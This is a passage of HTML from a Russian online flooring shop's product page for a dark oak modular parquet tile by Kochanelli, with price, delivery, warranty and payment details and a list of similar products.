                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/moduli/"><span itemprop="name">Плетенка и модули</span><meta itemprop="position" content="1"></a></li><li>Паркетная доска Дуб Квадро Тёмный</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/1716/6879db7358d75222833a7b31f212481f-510x524.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/1716/6879db7358d75222833a7b31f212481f-510x524.jpg" alt="Паркетная доска Дуб Квадро Тёмный" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Дуб Квадро Тёмный</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="1716"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/1716/6879db7358d75222833a7b31f212481f-510x524.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/1716/6879db7358d75222833a7b31f212481f-510x524.jpg" alt="Паркетная доска Дуб Квадро Тёмный" itemprop="image" alt="Паркетная доска Дуб Квадро Тёмный">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">8 400</span><meta itemprop="price" content="8400">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="1716"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Дуб Квадро Тёмный</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/6879db7358d75222833a7b31f212481f-510x524.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Квадро Тёмный" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="441x441x15 мм" >441x441x15 мм</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">8 400</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Квадро Тёмный", "collection": "Квадро", "fullname": "Паркетная доска Дуб Квадро Тёмный", "price": "8 400", "image": "/assets/images/products/1716/6879db7358d75222833a7b31f212481f-510x524.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/1716/6879db7358d75222833a7b31f212481f-510x524.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/1716/6879db7358d75222833a7b31f212481f-510x524.jpg" alt="Паркетная доска Дуб Квадро Тёмный" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Kochanelli</dd>

<dt>Страна:</dt>
          <dd>Италия</dd>

<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Модульный Паркет</dd>



<dt>Покрытие:</dt>
          <dd>Масло</dd>






<dt>Коллекция:</dt>
          <dd>Квадро</dd>

<dt>Особенности:</dt>
          <dd>Нет</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="441x441x15 мм" >441x441x15 мм</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Дуб Квадро Тёмный" - это паркетная доска от производителя Kochanelli.
Доска имеет Модульный Паркет дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Италия</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Дуб Квадро Тёмный" - это паркетная доска от производителя Kochanelli.
Доска имеет Модульный Паркет дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Италия</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="katalog/moduli/dub-versal-luche.html" class="image">
    <img src="/assets/components/phpthumbof/cache/63-510x510.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Версаль Луче" loading="lazy" title="Паркетная доска Дуб Версаль Луче">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-versal-luche.html" title="Паркетная доска Дуб Версаль Луче">
	        Паркетная доска Дуб Версаль Луче
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            600х600х15мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1726">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1726" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Версаль Луче", "collection": "Версаль", "fullname": "Паркетная доска Дуб Версаль Луче", "price": "8 400", "image": "/assets/images/products/1726/63-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-kvadro-svetlyij.html" class="image">
    <img src="/assets/components/phpthumbof/cache/495d2fb8e8aaf91a2864d0ef16c3e9fd-510x524.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Квадро Светлый" loading="lazy" title="Паркетная доска Дуб Квадро Светлый">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-kvadro-svetlyij.html" title="Паркетная доска Дуб Квадро Светлый">
	        Паркетная доска Дуб Квадро Светлый
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            441x441x15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1715">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1715" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Квадро Светлый", "collection": "Квадро", "fullname": "Паркетная доска Дуб Квадро Светлый", "price": "8 400", "image": "/assets/images/products/1715/495d2fb8e8aaf91a2864d0ef16c3e9fd-510x524.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-versal-estato.html" class="image">
    <img src="/assets/components/phpthumbof/cache/61_inzhenernyj_modul_versal_estato-510x509.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Версаль Эстато" loading="lazy" title="Паркетная доска Дуб Версаль Эстато">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-versal-estato.html" title="Паркетная доска Дуб Версаль Эстато">
	        Паркетная доска Дуб Версаль Эстато
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            600х600х15мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1725">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1725" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Версаль Эстато", "collection": "Версаль", "fullname": "Паркетная доска Дуб Версаль Эстато", "price": "8 400", "image": "/assets/images/products/1725/61_inzhenernyj_modul_versal_estato-510x509.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-versal-pulito.html" class="image">
    <img src="/assets/components/phpthumbof/cache/60_inzhenernyj_modul_versal_pulito-510x509.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Версаль Пулито" loading="lazy" title="Паркетная доска Дуб Версаль Пулито">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-versal-pulito.html" title="Паркетная доска Дуб Версаль Пулито">
	        Паркетная доска Дуб Версаль Пулито
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            600х600х15мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1724">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1724" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Версаль Пулито", "collection": "Версаль", "fullname": "Паркетная доска Дуб Версаль Пулито", "price": "8 400", "image": "/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/yasen-verona-natur.html" class="image">
    <img src="/assets/components/phpthumbof/cache/dff5ba9257f07efdda06a2672427bd7d-510x510.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Ясень Верона Натур" loading="lazy" title="Паркетная доска Ясень Верона Натур">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/yasen-verona-natur.html" title="Паркетная доска Ясень Верона Натур">
	        Паркетная доска Ясень Верона Натур
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            470x470x15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1714">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1714" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Ясень Верона Натур", "collection": "Верона", "fullname": "Паркетная доска Ясень Верона Натур", "price": "8 400", "image": "/assets/images/products/1714/dff5ba9257f07efdda06a2672427bd7d-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-verona-tyomnyij.html" class="image">
    <img src="/assets/components/phpthumbof/cache/81f82a858243f833e1ad0f4dabca8a30-510x509.c93cdf30134633ebe3599a2942611fd61716.jpg" alt="Паркетная доска Дуб Верона Тёмный" loading="lazy" title="Паркетная доска Дуб Верона Тёмный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-verona-tyomnyij.html" title="Паркетная доска Дуб Верона Тёмный">
	        Паркетная доска Дуб Верона Тёмный
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            470x470x15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
